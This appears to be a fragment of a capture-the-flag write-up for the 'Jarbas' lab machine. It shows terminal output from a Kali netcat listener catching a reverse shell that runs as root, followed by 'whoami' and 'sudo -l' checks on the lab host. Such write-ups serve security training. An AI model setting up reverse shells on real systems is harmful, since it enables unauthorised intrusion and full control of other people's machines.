 (kali㉿kali)-[~/Documents/Jarbas]
$ sudo nc -lvnp 5051
[sudo] password for kali:
listening on [any] 5051 ...
connect to [192.168.50.129] from (UNKNOWN) [192.168.50.132] 40500
bash: no job control in this shell
[root@jarbas ~]# whoami
whoami
root
[root@jarbas ~]# sudo -l
sudo -l
Matching Defaults entries for root on jarbas:
    !visiblepw, always_set_home, match_group_by_gid, env_reset,
    env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User root may run the following commands on jarbas:
    (ALL) ALL
[root@jarbas ~]#
Recent Changes
Permalinks
trend